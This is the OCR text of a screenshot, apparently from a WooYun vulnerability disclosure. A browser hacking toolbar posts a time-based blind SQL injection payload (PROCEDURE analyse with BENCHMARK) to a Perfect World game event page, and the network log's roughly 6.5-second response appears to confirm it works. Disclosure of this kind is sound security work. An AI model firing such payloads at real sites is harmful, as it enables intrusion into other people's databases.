 《诛仙》魔鬼克星 -《诛仙...
event8.wanmei.com/zxafoulstart/userlist.do
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://event8.wanmei.com/zxafoulstart/userlist.do
Split URL
Execute
Enable Post data Enable Referrer
Post data nicheng=07' PROCEDURE analyse((extractvalue(1,BENCHMARK(elt(1=1,13000000),md5(1)))),1)%23
家长监护 防盗 客服 下载 VIP 音乐在线 周边 论坛 购卡/充值
完美时空 PERFECT WORLD
游戏 | 完美世界 | 武林外传 | 完美国际 | 诛仙2 | 赤壁 | 热舞派对II | 口袋西游 | 神鬼传奇 | 梦幻诛仙 | 降龙之剑 | 神魔大陆 | 笑傲江湖 |
其他 | 中文原创小说 | 非常完美电影官网 | 网页游戏 |
注 册 账号管理
官网首页 注册账号 游戏下载 游戏充值 游戏论坛
诛仙2 新世界
www.zhuxian2.com
www.wanmei.com
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒
200 POST userlist.do event8.wanmei.com html 5.20 KB 5.02 KB → 6582 ms
200 GET list.css event51.wanmei.com css 已缓存 5.78 KB
200 GET prototype.js event8.wanmei.com js 已缓存 48.07 KB
200 GET wanmeibihd.js cookie.bi.wanmei.com js 已缓存 1.20 KB
200 GET page.js event8.wanmei.com js 已缓存 2.94 KB
200 GET zhuxian_logo2.css zhuxian.wanmei.com css 已缓存 0.96 KB
200 GET iframe.css www.wanmei.com css 已缓存 0.21 KB
200 GET wanmei.html?addr=http://event8.wanmei.... cookie.bi.wanmei.com html 0.07 KB 0.06 KB → 15 ms
200 GET topzhuxian.htm www.wanmei.com html 已缓存 0.39 KB
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 48 个请求, 0 KB, 7.12 秒 清除
www.wooyun.org